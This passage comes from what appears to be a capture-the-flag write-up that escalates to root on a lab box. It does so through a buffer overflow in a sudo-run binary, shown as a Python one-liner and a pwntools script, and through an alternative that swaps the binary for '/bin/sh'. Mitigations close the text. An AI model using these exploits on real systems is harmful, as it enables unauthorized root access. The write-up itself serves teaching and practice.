0000000000401266 <execute>:
homelab:~$
Now place the address in a little endian format and then into the python one liner and to convert it to Little Endian here is the steps 🔻
Step 1: Understand Little-Endian Format:
In 64-bit systems, addresses are stored as 8 bytes. Little-endian means:
- Least significant byte comes first
- Most significant byte comes last
Step 2: Convert 0x401266 to Little-Endian:
- Full 64-bit representation:
0x0000000000401266 - Break into bytes (from least to most significant):
1
 66 12 40 00 00 00 00 00
- Little-endian byte sequence:
\x66\x12\x40\x00\x00\x00\x00\x00
Now I can run this one-liner python buffer overflow string into the command to make it executable for /bin/sh command 🔻
1
(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*72 + b"\x66\x12\x40\x00\x00\x00\x00\x00")'; cat) | sudo /home/shinosawa/deepseek
8️⃣ Privilege Escalation
Method Used: Buffer Overflow Exploitation
Let’s run it now 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
homelab:~$ (python3 -c 'import sys; sys.stdout.buffer.write(b"A"*72 + b"\x66\x12\x40\x00\x00\x00\x00\x00")'; cat) | sudo /home
/shinosawa/deepseek
>>>
<think>
Emm, I'm so tired and don't want to answer any questions.
</think>

Thinking has stopped.
The server is busy, please try again later.
[*] in execute()
[*] running shell

whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
cd ~
pwd
/root
ls -al

total 12
drwx------    2 root     root          4096 Apr 17 13:43 .
drwxr-xr-x   21 root     root          4096 Apr 17 13:59 ..
lrwxrwxrwx    1 root     root             9 Apr 15 22:58 .ash_history -> /dev/null
-rwx------    1 root     root            39 Apr 17 13:43 root.flag
- Explanation: The payload overflows the 64-byte buffer with 72 bytes (64 + 8 for the base pointer) and overwrites the return address with
execute(), spawning a root shell.
But I wasn’t able to get an interactive shell so I automated it with python using pwntool library and here is the script 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
from pwn import *

# Configuration
BINARY_PATH = "/home/shinosawa/deepseek"
BUFFER_SIZE = 64
OFFSET = 72
EXECUTE_ADDR = 0x401266

def create_payload():
    """Create the buffer overflow payload"""
    padding = b'A' * OFFSET
    execute_addr_bytes = p64(EXECUTE_ADDR)
    return padding + execute_addr_bytes

def exploit():
    """Execute the buffer overflow attack"""
    print(f"[*] Creating payload with return address: {hex(EXECUTE_ADDR)}")
    payload = create_payload()

    # Start the process with sudo
    p = process(['sudo', BINARY_PATH])

    # Send the payload
    p.sendline(payload)

    # Upgrade the shell with a custom root prompt
    p.sendline(b'python3 -c "import pty; pty.spawn(\'/bin/bash --rcfile <(echo \"PS1=\\\"# \\\"\")\')"')

    # Switch to interactive mode
    p.interactive()

if __name__ == "__main__":
    exploit()
9️⃣ Root Access
The script provide me better handling of root access in an interactive mode 👾
Output :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
homelab:~$ python3 exploit1.py
[*] Creating payload with return address: 0x401266
[+] Starting local process '/usr/bin/sudo': pid 6748
[*] Switching to interactive mode
>>> <think>
Emm, I'm so tired and don't want to answer any questions.
</think>

Thinking has stopped.
The server is busy, please try again later.
[*] in execute()
[*] running shell
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
$ cd ~
$ ls -al
total 12
drwx------    2 root     root          4096 Apr 17 13:43 .
drwxr-xr-x   21 root     root          4096 Apr 17 13:59 ..
lrwxrwxrwx    1 root     root             9 Apr 15 22:58 .ash_history -> /dev/null
-rwx------    1 root     root            39 Apr 17 13:43 root.flag
$ cat root.flag
flag{e3b081b8af1c7079049b029c7cb8bd0d}
$
I am root now !!
Alternative method 🔻
I as a shinosawa have full write to modify this file so lets replace it with another custom made executable file and execute as root like this 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
homelab:~$ whoami
shinosawa
homelab:~$ ls -al deepseek
-r-xr-xr-x    1 shinosawa shinosawa     18888 Apr 17 13:38 deepseek
homelab:~$ mv deepseek deeps33k
homelab:~$ echo "/bin/sh" > deepseek
homelab:~$ chmod +x deepseek
homelab:~$ sudo /home/shinosawa/deepseek -p
/home/shinosawa # whoami
root
/home/shinosawa # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/home/shinosawa # cd ~
~ # pwd
/root
~ # ls -al
total 12
drwx------    2 root     root          4096 Apr 17 13:43 .
drwxr-xr-x   21 root     root          4096 Apr 17 13:59 ..
lrwxrwxrwx    1 root     root             9 Apr 15 22:58 .ash_history -> /dev/null
-rwx------    1 root     root            39 Apr 17 13:43 root.flag
~ #
I am root now !!
🔍 Mitigation
✅ Validate X-Forwarded-For Header: Implement server-side validation to trust only verified proxy IPs, preventing spoofing.
✅ Secure OpenVPN Configuration: Store certificates and keys outside the web root and enforce strong, unique passwords.
✅ Patch Buffer Overflow: Add bounds checking in deepseek and enable stack protections (e.g., canaries, ASLR).
✅ Restrict Sudo Privileges: Limit sudo to specific, safe commands rather than arbitrary executables.
💡 Takeaways
✅ IP Spoofing Mastery: Learned to bypass IP restrictions using X-Forwarded-For, a valuable web testing skill.
✅ OpenVPN Exploitation: Gained practical experience with VPN setup and exploitation.
✅ Buffer Overflow Skills: Enhanced understanding of crafting exploits for privilege escalation.
✅ Automation Benefits: Improved efficiency with Python scripting for repetitive tasks.
If you have any questions or suggestions, please leave a comment below or DM me on Twitter. Thank you!